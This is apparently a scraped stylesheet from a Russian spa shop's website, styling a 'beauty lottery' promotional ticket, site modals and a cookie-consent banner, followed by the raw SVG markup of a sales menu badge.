.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
  width: 24px;
  height: 24px;
  top: -50px;
  left: 10vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
  width: 22px;
  height: 22px;
  top: 0;
  right: 0;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
  width: 50px;
  height: 50px;
  top: 5px;
  left: 0;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
  width: 48px;
  height: 48px;
  top: 48px;
  right: 2vw;
  transform: rotate(15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
  width: 35px;
  height: 35px;
  bottom: 30%;
  left: 5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
  width: 35px;
  height: 35px;
  bottom: 25%;
  right: -5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
  width: 32px;
  height: 32px;
  bottom: -40px;
  left: 25vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
  width: 22px;
  height: 22px;
  bottom: -60px;
  right: 30px;
}

.beauty-lottery__conditions-list {
  margin: 0 auto;
  padding: 0;
  max-width: 188px;
}

.beauty-lottery__conditions-item {
  font-weight: 500;
  font-size: 10px;
  line-height: 12px;
  padding: 16px;
  border: 1px solid #F1F3F3;
  text-align: left;
  display: flex;
  gap: 12px;
  flex-direction: column;
  background-color: #FFF;
}

.beauty-lottery__footer .text--highlighted {
  font-size: inherit;
  font-weight: inherit;
}

.beauty-lottery__decorations {
  position: absolute;
}

.beauty-lottery__decoration {
  position: absolute;
  background-size: 100%;
  background-repeat: no-repeat;
}

.beauty-lottery__decoration--white {
  background-image: url('/local/2016/img/beauty-lottery/clover-white.svg');
}

.beauty-lottery__decoration--colored {
  background-image: url('/local/2016/img/beauty-lottery/clover-colored.svg');
}

@media (max-width: 1199px) {
  .beauty-lottery__ticket-clover {
    width: 18px;
    height: 18px;
  }

  .beauty-lottery__ticket-qr {
    width: 48px;
    height: 48px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.5;
  }
}

@media (max-width: 766px) {
  .beauty-lottery__ticket-clover {
    width: 12px;
    height: 12px;
  }

  .beauty-lottery__ticket-qr {
    width: 32px;
    height: 32px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.3;
  }
}

@media (max-width: 374px) {
  .beauty-lottery__ticket {
    zoom: .3;
  }
}

@media (min-width: 767px) {
  .beauty-lottery {
    padding: 12px 38px 70px;
    row-gap: 49px;
  }

  .beauty-lottery__header.beauty-lottery__decoration:nth-child(1) {
    width: 36px;
    height: 36px;
    top: 10px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 36px;
    height: 36px;
    bottom: -100px;
    top: unset;
    left: 30px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 80px;
    height: 80px;
    top: unset;
    bottom: -100px;
    left: 70vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 40px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 14px;
    line-height: 20px;
  }


  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 16px;
  }

  .beauty-lottery__ticket {
    width: 450px;
    height: 214px;
    border-block: #F3AC3C solid 16px;
    border-inline: #F3AC3C solid 12px;
    grid-template-columns: 50px 1fr 70px;
  }

  .beauty-lottery__ticket-left {
    font-size: 10px;
    line-height: 1.3;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(6px 5px at right, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(6px 5px at left, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 70px 1fr;
    padding: 10px 20px 16px 20px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 10px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 10px;
    line-height: 12px;
    padding-top: 10px;
    padding-bottom: 14px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 14px;
    line-height: 20px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 16px 10px;
    padding-block: 12px;
    gap: 8px;
    font-size: 9px;
    line-height: 1.3;
  }

  .beauty-lottery__divider {
    height: 77px;

    border-left: 2px solid #F3AC3C;
  }

  .beauty-lottery__block-divider {
    width: 20px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 40px;
    height: 40px;
    top: -75px;
    left: 25vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 40px;
    height: 40px;
    top: -30px;
    left: 60vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 88px;
    height: 88px;
    top: -60px;
    left: 8vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 80px;
    height: 80px;
    top: 15px;
    right: 10vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 62px;
    height: 62px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 62px;
    height: 62px;
    bottom: -40%;
    right: 10vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
    display: none;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 52px;
    height: 52px;
    bottom: -55%;
    right: 30vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 484px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(242px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 8px;
    line-height: 9px;
    padding: 20px;
    height: 125px;
    gap: 14px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }

  .beauty-lottery__footer {
    font-size: 17px;
    line-height: 25px;
  }
}

@media (min-width: 1200px) {
  .beauty-lottery {
    padding: 29px 118px 70px;
    row-gap: 98px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: 20px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    bottom: -100%;
    top: unset;
    left: 10vw;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: unset;
    bottom: -100%;
    left: 60vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 96px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 100px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 34px;
    line-height: 50px;
  }

  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__ticket {
    zoom: 1;
    width: 1085px;
    height: 478px;
    border-block: #F3AC3C solid 32px;
    border-inline: #F3AC3C solid 24px;
    grid-template-columns: 124px 1fr 144px;
  }

  .beauty-lottery__ticket-left {
    font-size: 20px;
    line-height: 27px;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(17px 16px at right, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(17px 16px at left, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 100px 1fr;
    padding: 36px 50px 48px 70px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 58px;
    line-height: 80px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 24px;
    height: 40px;
    width: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 20px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 20px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 20px;
    line-height: 24px;
    padding-top: 16px;
    padding-bottom: 20px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 30px;
    line-height: 36px;
  }

  .beauty-lottery__ticket-gray-box {
    width: 306px;
    height: 76px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 48px 36px;
    padding-block: 16px 44px;
    gap: 24px;
    font-size: 20px;
    line-height: 24px;
  }

  .beauty-lottery__divider {
    height: 154px;
  }

  .beauty-lottery__block-divider {
    width: 40px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: -35%;
    left: 20vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    top: 50%;
    left: 70vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: -35%;
    left: 4vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 196px;
    height: 196px;
    top: -50px;
    right: 15vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 140px;
    height: 140px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 140px;
    height: 140px;
    bottom: -40%;
    right: 0;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 130px;
    height: 130px;
    bottom: -60%;
    right: 25vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 968px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(484px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 16px;
    line-height: 18px;
    padding: 40px;
    height: 250px;
    gap: 28px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }
}

.block_recommended__modal,
.slider-top__modal {
  position: fixed;
  inset: 0;
  z-index: 1010;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s;
}

.block_recommended__modal--active,
.slider-top__modal--active {
  --modal-inner-translate-y: 0;
  opacity: 1;
  pointer-events: auto;
}

.block_recommended__modal-inner,
.slider-top__modal-inner {
  position: relative;
  width: 320px;
  padding: 24px;
  background-color: #ffffff;
  translate: 0 var(--modal-inner-translate-y, 80px);
  transition: translate .2s;
}

.block_recommended__modal-info,
.slider-top__modal-info {
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
}

.block_recommended__modal-close,
.slider-top__modal-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  appearance: none;
  background-color: #ffffff;
  border: none;
}

.block_recommended__modal-close::before,
.block_recommended__modal-close::after,
.slider-top__modal-close::before,
.slider-top__modal-close::after {
  content: '';
  position: absolute;
  inset: 0;
  margin: auto;
  width: 16px;
  height: 2px;
  background-color: #000;
  transform-origin: 50% 50% 0;
}

.block_recommended__modal-close::before,
.slider-top__modal-close::before {
  transform: rotate(-45deg);
}

.block_recommended__modal-close::after,
.slider-top__modal-close::after {
  transform: rotate(45deg);
}

@media (max-width: 767px) {

  .block_recommended__modal,
  .slider-top__modal {
    align-items: end;
  }

  .block_recommended__modal-inner,
  .slider-top__modal-inner {
    width: 100%;
  }
}

.block_recommended__disclaimer,
.slider-top__disclaimer {
  position: absolute;
  z-index: 11;
  display: flex;
  gap: 8px;
  color: #ffffff;
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
  align-items: center;
}

.block_recommended__item>a.block_recommended__disclaimer,
.slider-top__disclaimer {
  top: 20px;
  right: 20px;
  left: auto;
  width: fit-content;
  height: fit-content;
  filter: drop-shadow(0 0 1px #666666);
}

.block_recommended__disclaimer:hover,
.slider-top__disclaimer:hover {
  color: #ffffff;
}

.block_recommended__disclaimer::before,
.slider-top__disclaimer::before {
  content: '!';
  width: 16px;
  border: 1px solid;
  text-align: center;
  line-height: 1;
  border-radius: 100vmax;
}

@media (pointer: coarse) {
  .block_recommended__disclaimer {
    top: 0;
    right: 0;
    padding: 20px;
  }
}

.slider-top__img {
  position: relative;
}

.cms-cookieAccept {
  position: fixed;
  bottom: 30px;
  right: 30px;
  left: auto;
  max-width: 600px;
  width: auto;
  background-color: #18181d;
  /*#363230;*/
  color: #FFFFFF;
  padding: 16px;
  font-family: Arial, sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
  z-index: 9999999;
  box-sizing: border-box;
  border-radius: 16px;
  box-shadow: 0 0 5px rgba(255, 255, 255, .2);

}

.cms-cookieAccept .container {
  width: 100%;
  max-width: 600px;
  margin: 0 !important;
  padding: 24px 24px 0;
  padding-top: 24px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* Остальные стили остаются без изменений */
.cookieAccept-content {
  flex: 1;
}

.cookieAccept-text {
  margin-bottom: 20px;
  color: #FFFFFF;
}

.cookieAccept-content a.white-link {
  color: #FFFFFF;
  text-decoration: underline;
  font-weight: bold;
  outline: none !important;
}

.cookieAccept-content a.white-link:hover {
  color: #ccc;
}

.cookieAccept-panel {
  display: flex;
  align-items: center;
  width: 100%;
}

.accept-button {
  background-color: #e463a0;
  color: white;
  padding: 8px 16px;
  cursor: pointer;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: center;
  white-space: nowrap;
  border: none;
  outline: none !important;
  font-family: inherit;
}

.cms-cookieAccept .cookieAccept-panel .accept-button {
  border-radius: 0;
  background-color: #e463a0;
  color: #FFFFFF;
  display: inline;
  width: 100%;
}

.cms-cookieAccept .cookieAccept-panel .accept-button:hover {
  background-color: #ff4a9e;
}

/* Мобильная адаптация */
@media (max-width: 768px) {
  .cms-cookieAccept {
    width: 100%;
    right: 0;
    bottom: 0;
    font-size: 1.2rem;
  }

  .cms-cookieAccept .container {
    flex-direction: column;
    padding: 0;
    text-align: center;
  }

  .cookieAccept-panel {
    width: 100%;
    justify-content: center;
    margin-top: 10px;
  }

  .accept-button {
    width: 100%;
    padding: 12px;
    font-size: 1.2rem;
  }

  .cookieAccept-text {
    margin-bottom: 10px;
  }
}
/* End */
/* /local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007 */
/* /local/2016/css/swiper.min.css?173521817813676 */
/* /local/components/prmedia/select.city/templates/inhead/style.css?17630562931188 */
/* /local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651 */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051 */
/* /local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971 */
/* /local/templates/2016_main/styles.css?1763056293313 */
/* /local/templates/2016_main/template_styles.css?17630562936198 */
/* /local/2016/css/bitrix.min.css?173521817832930 */
/* /local/2016/css/style.css?1764694109392394 */


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/22-sales-menu-desk.svg
body_size: 20037
content:
<svg width="156" height="40" viewBox="0 0 156 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4038_2792)">
<rect width="156" height="40" rx="9" fill="#FFDFEE"/>
<path d="M54 39.2266C67.5 37.5886 74.8079 34.8569 80 34.3645C92 33.2266 95.8306 35.5609 103.5 34.3645C114 32.7266 125.5 36.3644 130.5 36.3644C135.5 36.3644 148.5 35.3645 155 26.3645C160.2 19.1645 157.167 34.0312 155 42.3645H51H6.5C10 40.3645 18.3 36.3644 23.5 36.3644C40 36.3644 41 38.2266 54 39.2266Z" fill="white"/>
<path d="M18.856 27.6931C15.408 27.6931 13.48 25.2451 13.48 21.6931C13.48 18.1411 15.408 15.6931 18.856 15.6931C21.52 15.6931 23.272 17.1571 23.928 19.4451L22.48 19.8291C22.008 18.1171 20.8 17.0531 18.856 17.0531C16.32 17.0531 14.984 18.9331 14.984 21.6931C14.984 24.4531 16.28 26.3331 18.856 26.3331C20.8 26.3331 22.008 25.2691 22.48 23.5571L23.928 23.9411C23.272 26.2291 21.52 27.6931 18.856 27.6931ZM25.1945 27.4531V18.8131H26.6185V22.9731L30.2425 18.8131H32.0905L28.2745 23.1331L32.5385 27.4531H30.5465L26.6185 23.2931V27.4531H25.1945ZM38.5111 18.8131H39.9351V27.4531H38.5111V21.0451L34.2791 27.4531H32.8551V18.8131H34.2791V25.2211L38.5111 18.8131ZM41.0556 29.2931V26.1091H41.8956C42.4396 25.4691 42.5436 23.7891 42.5436 21.9971V18.8131H48.9836V26.1091H50.1036V29.2931H48.6796V27.4531H42.4796V29.2931H41.0556ZM43.4076 26.1091H47.5596V20.1571H43.8796V22.7491C43.8796 24.1971 43.6956 25.4611 43.4076 26.1091ZM51.2233 27.4531V18.8131H52.6473V22.9731L56.2713 18.8131H58.1193L54.3033 23.1331L58.5673 27.4531H56.5753L52.6473 23.2931V27.4531H51.2233ZM64.5399 18.8131H65.9639V27.4531H64.5399V21.0451L60.3079 27.4531H58.8839V18.8131H60.3079V25.2211L64.5399 18.8131ZM69.8075 29.2931V26.1091H70.6475C71.1915 25.4691 71.2955 23.7891 71.2955 21.9971V18.8131H77.7355V26.1091H78.8555V29.2931H77.4315V27.4531H71.2315V29.2931H69.8075ZM72.1595 26.1091H76.3115V20.1571H72.6315V22.7491C72.6315 24.1971 72.4475 25.4611 72.1595 26.1091ZM83.6631 27.6931C81.0951 27.6931 79.5031 25.8131 79.5031 23.1251C79.5031 20.4211 81.1191 18.5731 83.6631 18.5731C86.2471 18.5731 87.8311 20.4371 87.8311 23.1251C87.8311 25.8371 86.2311 27.6931 83.6631 27.6931ZM83.6631 26.3411C85.4071 26.3411 86.3191 25.0771 86.3191 23.1251C86.3191 21.1411 85.4071 19.9251 83.6631 19.9251C81.9031 19.9251 81.0151 21.1731 81.0151 23.1251C81.0151 25.1011 81.9431 26.3411 83.6631 26.3411ZM96.4756 22.9971H91.6756V21.8211H96.4756V22.9971ZM102.314 27.6931C99.3464 27.6931 97.9704 25.9811 97.9224 22.2771C97.8664 17.8131 99.2584 15.6931 102.314 15.6931C104.594 15.6931 106.034 16.7971 106.506 18.9091L105.066 19.1491C104.706 17.6931 103.858 17.0451 102.306 17.0451C100.362 17.0451 99.4024 18.3891 99.3384 21.2291L99.3304 21.6131C99.8904 20.6051 101.13 20.0931 102.554 20.0931C104.89 20.0931 106.594 21.3731 106.594 23.8691C106.594 26.3651 104.738 27.6931 102.314 27.6931ZM102.314 26.3411C104.058 26.3411 105.082 25.4131 105.082 23.9091C105.082 22.4131 104.058 21.4851 102.314 21.4851C100.57 21.4851 99.5464 22.4131 99.5464 23.9091C99.5464 25.4131 100.562 26.3411 102.314 26.3411ZM112.92 27.6931C110.032 27.6931 108.376 25.4851 108.376 21.6931C108.376 17.9011 110.032 15.6931 112.92 15.6931C115.808 15.6931 117.456 17.9011 117.456 21.6931C117.456 25.4851 115.808 27.6931 112.92 27.6931ZM112.92 26.3331C114.84 26.3331 115.944 24.6691 115.944 21.6931C115.944 18.7171 114.84 17.0531 112.92 17.0531C111 17.0531 109.888 18.7011 109.888 21.6931C109.888 24.6531 110.984 26.3331 112.92 26.3331ZM121.928 21.4531C120.88 21.4531 119.952 20.9091 119.44 20.0211C119.176 19.5811 119.048 19.0931 119.048 18.5731C119.048 17.5491 119.616 16.6051 120.504 16.0851C120.944 15.8211 121.424 15.6931 121.928 15.6931C122.976 15.6931 123.904 16.2371 124.424 17.1251C124.68 17.5651 124.808 18.0531 124.808 18.5731C124.808 19.6211 124.256 20.5571 123.376 21.0691C122.936 21.3251 122.448 21.4531 121.928 21.4531ZM131.064 16.8931L120.488 27.4531L119.528 26.4931L130.104 15.9331L131.064 16.8931ZM121.928 20.1971C122.808 20.1971 123.552 19.4371 123.552 18.5731C123.552 17.6931 122.808 16.9491 121.928 16.9491C121.064 16.9491 120.304 17.6931 120.304 18.5731C120.304 19.4371 121.064 20.1971 121.928 20.1971ZM128.664 27.6931C127.616 27.6931 126.688 27.1491 126.176 26.2611C125.912 25.8211 125.784 25.3331 125.784 24.8131C125.784 23.7891 126.352 22.8451 127.24 22.3251C127.68 22.0611 128.16 21.9331 128.664 21.9331C129.712 21.9331 130.64 22.4771 131.16 23.3651C131.416 23.8051 131.544 24.2931 131.544 24.8131C131.544 25.8611 130.992 26.7971 130.112 27.3091C129.672 27.5651 129.184 27.6931 128.664 27.6931ZM128.664 26.4371C129.544 26.4371 130.288 25.6771 130.288 24.8131C130.288 23.9331 129.544 23.1891 128.664 23.1891C127.8 23.1891 127.04 23.9331 127.04 24.8131C127.04 25.6771 127.8 26.4371 128.664 26.4371Z" fill="#363230"/>
<path d="M215.287 20.9941C210.046 17.8778 200.408 6.34104 177.548 14.0911C160.53 19.8606 150.816 16.4261 143.478 10.2675C133.898 2.22614 134.582 -8.0463 135.108 -10.7074C135.635 -13.3685 137.202 -19.6715 143.95 -20.2609C150.698 -20.8503 152.777 -15.017 153.275 -9.30711C153.774 -3.59727 149.662 0.394397 142.989 4.66725C137.588 8.12617 125.984 7.59087 118.129 4.485C110.274 1.37913 106.844 -1.96226 92.803 -4.02515C78.7624 -6.08804 65.7672 1.8232 59.3022 4.65438C51.3979 7.97353 28.0974 11.4759 13.7549 -1.82802C-0.587677 -15.132 -9.46355 -17.1474 -14 -17.187" stroke="#363230" stroke-width="1.04211"/>
<path d="M137.18 7.26111L139.265 6.54512L140.132 7.39341C141.077 8.31886 141.451 9.64913 141.145 11.0042L141.094 11.23C140.928 11.86 140.448 12.3895 139.822 12.6043C139.197 12.8191 138.53 12.6835 138.071 12.2682L137.913 12.114C136.968 11.1886 136.595 9.85829 136.9 8.50325L137.18 7.26111Z" fill="#64B9FF"/>
<path d="M140.016 7.50328L139.15 6.65499L137.586 7.19199L138.453 8.04029C139.398 8.96573 139.771 10.296 139.466 11.6511L139.415 11.8769C139.338 12.2156 139.144 12.5427 138.872 12.7927C139.159 12.7982 139.446 12.8037 139.707 12.7142C140.332 12.4994 140.812 11.9699 140.978 11.3399L141.029 11.114C141.335 9.75906 140.962 8.42873 140.016 7.50328Z" fill="#0077FF"/>
<path d="M136.003 8.88191L136.283 7.63979L137.846 7.10279L137.566 8.34491C137.261 9.69995 137.634 11.0302 138.58 11.9557L138.737 12.1099C138.974 12.3412 139.301 12.4893 139.654 12.5244C139.433 12.7565 139.186 12.8935 138.925 12.983C138.3 13.1978 137.633 13.0621 137.173 12.6469L137.016 12.4927C136.07 11.5673 135.697 10.237 136.003 8.88191Z" fill="white"/>
<path d="M141.058 7.14532L140.993 7.11573C140.507 6.60551 139.671 6.47602 138.941 6.72661L138.576 6.8519L139.443 7.7002C140.388 8.62564 140.761 9.95592 140.456 11.311L140.405 11.5368C140.329 11.8756 140.135 12.2026 139.862 12.4526C140.332 12.4994 140.919 12.35 141.374 11.9335C141.698 11.6656 141.879 11.2911 141.942 10.9048L141.954 10.7444C142.377 9.4011 142.004 8.07077 141.058 7.14532Z" fill="#64B9FF"/>
<path d="M139.955 13.0789C139.121 13.3653 138.22 13.2062 137.668 12.6664L137.497 12.4646C136.46 11.4145 136.046 9.94173 136.364 8.42626L136.644 7.18414C136.708 7.0058 136.825 6.80957 137.033 6.73798L139.118 6.02198C139.327 5.95039 139.51 5.99173 139.667 6.14594L140.534 6.99424C141.571 8.04433 141.985 9.51713 141.667 11.0326L141.616 11.2584C141.451 12.0964 140.789 12.7925 139.955 13.0789ZM137.626 7.6283L137.435 8.5792C137.194 9.75591 137.528 10.9436 138.329 11.7624L138.486 11.9166C138.801 12.2251 139.22 12.2898 139.689 12.1287C140.158 11.9676 140.456 11.6047 140.571 11.2006L140.622 10.9747C140.863 9.79803 140.53 8.61029 139.729 7.79157L139.085 7.12708L137.626 7.6283Z" fill="#363230"/>
<path d="M144.458 11.6286L146.301 12.8393L146.16 14.0439C146.007 15.358 145.183 16.4673 143.925 17.055L143.715 17.1529C143.115 17.4071 142.402 17.3515 141.85 16.9883C141.297 16.6251 140.996 16.0148 141.043 15.3973L141.069 15.1783C141.222 13.8642 142.046 12.7549 143.304 12.1672L144.458 11.6286Z" fill="#64B9FF"/>
<path d="M146.002 14.0205L146.142 12.816L144.761 11.9079L144.62 13.1125C144.467 14.4266 143.643 15.536 142.385 16.1236L142.175 16.2215C141.86 16.3684 141.483 16.4152 141.118 16.3525C141.29 16.5831 141.461 16.8136 141.691 16.9649C142.244 17.3282 142.957 17.3838 143.556 17.1296L143.766 17.0316C145.025 16.444 145.848 15.3346 146.002 14.0205Z" fill="#0077FF"/>
<path d="M142.456 11.6894L143.61 11.1508L144.991 12.0588L143.838 12.5975C142.579 13.1851 141.755 14.2945 141.602 15.6086L141.577 15.8276C141.538 16.1561 141.621 16.5056 141.809 16.806C141.491 16.7735 141.231 16.6618 141.001 16.5105C140.448 16.1473 140.148 15.537 140.195 14.9195L140.22 14.7005C140.374 13.3865 141.197 12.2771 142.456 11.6894Z" fill="white"/>
<path d="M146.923 14.626L146.906 14.5561C147.012 13.8595 146.603 13.1187 145.958 12.695L145.636 12.4831L145.495 13.6877C145.342 15.0018 144.518 16.1111 143.26 16.6988L143.05 16.7967C142.735 16.9436 142.358 16.9904 141.993 16.9277C142.244 17.3283 142.721 17.7009 143.329 17.8054C143.739 17.8984 144.146 17.8121 144.49 17.6255L144.625 17.5369C145.946 17.0494 146.769 15.9401 146.923 14.626Z" fill="#64B9FF"/>
<path d="M141.555 17.385C140.818 16.9007 140.392 16.0901 140.481 15.3235L140.536 15.0648C140.732 13.6016 141.644 12.3734 143.037 11.6972L144.19 11.1585C144.371 11.1002 144.597 11.0721 144.781 11.1932L146.624 12.4039C146.808 12.5249 146.887 12.695 146.862 12.914L146.721 14.1186C146.526 15.5818 145.614 16.81 144.221 17.4863L144.011 17.5842C143.247 17.9667 142.292 17.8692 141.555 17.385ZM144.44 12.2068L143.571 12.6382C142.493 13.1676 141.758 14.158 141.601 15.2927L141.575 15.5117C141.524 15.9498 141.729 16.3201 142.143 16.5925C142.558 16.865 143.027 16.8787 143.417 16.7225L143.627 16.6246C144.705 16.0952 145.441 15.1047 145.598 13.97L145.73 13.0543L144.44 12.2068Z" fill="#363230"/>
<path d="M152.018 15.7566L154.137 16.3625L154.363 17.5542C154.608 18.8541 154.153 20.1587 153.127 21.0951L152.956 21.2511C152.46 21.6728 151.763 21.8323 151.127 21.6505C150.491 21.4687 150.022 20.9759 149.883 20.3725L149.842 20.1559C149.596 18.8559 150.051 17.5514 151.077 16.6149L152.018 15.7566Z" fill="#FF8282"/>
<path d="M154.207 17.5788L153.982 16.3871L152.392 15.9327L152.617 17.1243C152.863 18.4243 152.408 19.7288 151.382 20.6652L151.211 20.8213C150.954 21.0554 150.608 21.2126 150.241 21.2615C150.474 21.4304 150.706 21.5993 150.971 21.6751C151.607 21.8569 152.304 21.6974 152.801 21.2757L152.972 21.1197C153.997 20.1833 154.453 18.8787 154.207 17.5788Z" fill="#F80000"/>
<path d="M150.126 16.4121L151.067 15.5537L152.656 16.0082L151.716 16.8665C150.69 17.8029 150.235 19.1075 150.48 20.4074L150.521 20.6241C150.583 20.9491 150.767 21.2578 151.036 21.4885C150.722 21.5525 150.441 21.5233 150.176 21.4476C149.54 21.2658 149.071 20.7731 148.932 20.1696L148.891 19.953C148.645 18.6531 149.1 17.3485 150.126 16.4121Z" fill="white"/>
